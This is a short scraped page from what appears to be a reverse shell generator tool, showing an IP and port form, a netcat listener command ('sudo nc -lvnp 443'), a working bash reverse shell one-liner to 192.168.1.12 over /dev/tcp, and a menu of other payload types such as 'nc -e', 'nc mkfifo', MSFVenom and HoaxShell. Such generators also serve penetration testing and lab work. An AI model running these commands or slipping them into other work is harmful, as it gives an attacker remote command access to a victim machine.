 Reverse Shell Generator
IP & Port
IP 192.168.1.12 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 bash -i >& /dev/tcp/192.168.1.12/443 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e